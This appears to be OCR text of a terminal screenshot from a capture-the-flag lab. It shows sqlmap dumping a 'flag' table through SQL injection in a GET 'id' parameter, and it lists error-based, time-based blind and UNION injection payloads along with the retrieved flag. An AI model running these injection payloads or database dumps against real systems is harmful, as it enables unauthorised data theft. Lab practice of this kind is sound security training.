 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ ×
(kali㉿kali)-[~]
$ sqlmap -r get_blood -D blood -T flag --dump
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
sponsible for any misuse or damage caused by this program
[*] starting @ 06:17:37 /2024-02-19/
[06:17:37] [INFO] parsing HTTP request from 'get_blood'
[06:17:38] [INFO] resuming back-end DBMS 'mysql'
[06:17:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1 AND GTID_SUBSET(CONCAT(0×717a787a71,(SELECT (ELT(3681=3681,1))),0×7171626b71),3681)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 8414 FROM (SELECT(SLEEP(5)))yQBj)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0×717a787a71,
---
[06:17:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL ≥ 5.6
[06:17:38] [INFO] fetching columns for table 'flag' in database 'blood'
[06:17:38] [INFO] fetching entries for table 'flag' in database 'blood'
Database: blood
Table: flag
[1 entry]
| id | flag | name |
| 1 | thm{sqlm@p_is_L0ve} | flag |
[06:17:38] [INFO] table 'blood.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.162.232/dump/blood/flag.csv'
[06:17:38] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.162.232'
KALI LINUX
"the quieter you become, the more you are able t